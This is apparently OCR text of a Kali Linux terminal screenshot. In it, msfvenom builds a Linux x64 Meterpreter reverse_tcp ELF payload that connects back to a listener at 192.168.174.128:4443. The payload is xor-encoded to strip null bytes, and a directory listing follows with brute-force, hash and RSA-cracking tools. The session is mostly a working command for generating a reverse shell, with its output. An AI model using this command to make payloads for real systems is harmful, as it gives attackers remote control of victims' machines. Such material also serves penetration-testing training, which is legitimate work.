 root@kali:~# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=19
2.168.174.128 LPORT=4443 -f elf -b '\x00' >reverse_connect.elf
No platform was selected, choosing Msf::Module::Platform::Linux fro
m the payload
No Arch selected, selecting Arch: x64 from the payload
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (in
dex=56, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 167 (iteration=0)
x64/xor chosen with final size 167
Payload size: 167 bytes
Final size of elf file: 287 bytes
root@kali:~# pwd
/root
root@kali:~# ls
Desktop    Pictures    Videos            des-bruteforce
Documents  Public      access-logs       hashes
Downloads  RsaCtfTool  change.py         reports
Music      Templates   cisco-index.html  reverse_connect.elf
root@kali:~#